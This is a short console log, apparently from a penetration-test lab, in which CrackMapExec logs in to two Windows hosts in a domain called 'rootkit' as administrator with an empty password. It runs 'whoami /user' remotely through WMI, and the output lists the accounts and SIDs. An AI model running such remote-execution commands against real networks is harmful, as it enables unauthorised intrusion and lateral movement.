 C:\Users\jerry\Desktop\CrackMapExecWin_v2.2>crackmapexec.exe -d rootkit -u administrator -p -t 1 host.txt --execm wmi -x "whoam
/user"
08-26-2020 19:48:36 [*] 192.168.3.73:445 is running Windows 6.3 Build 9600 (name:SRV-WEB-KIT) (domain:rootkit)
08-26-2020 19:48:36 [+] 192.168.3.73:445 Login successful rootkit\administrator:
08-26-2020 19:48:38 [+] 192.168.3.73:445 Executed command via WMIEXEC
08-26-2020 19:48:38 用户信息
08-26-2020 19:48:38 ----------------
08-26-2020 19:48:38
08-26-2020 19:48:38 用户名 SID
08-26-2020 19:48:38 ===================== =============================================
08-26-2020 19:48:38 rootkit\administrator S-1-5-21-3759881954-2993291187-3577547808-500
08-26-2020 19:48:38 [*] 192.168.3.144:445 is running Windows 6.2 Build 9200 (name:OWA2013) (domain:rootkit)
08-26-2020 19:48:38 [+] 192.168.3.144:445 Login successful rootkit\administrator:
08-26-2020 19:48:39 [+] 192.168.3.144:445 Executed command via WMIEXEC
08-26-2020 19:48:39 USER INFORMATION
08-26-2020 19:48:39 ----------------
08-26-2020 19:48:39
08-26-2020 19:48:39 User Name SID
08-26-2020 19:48:39 ===================== =============================================
08-26-2020 19:48:39 rootkit\administrator S-1-5-21-3759881954-2993291187-3577547808-500
C:\Users\jerry\Desktop\CrackMapExecWin_v2.2>
拼 英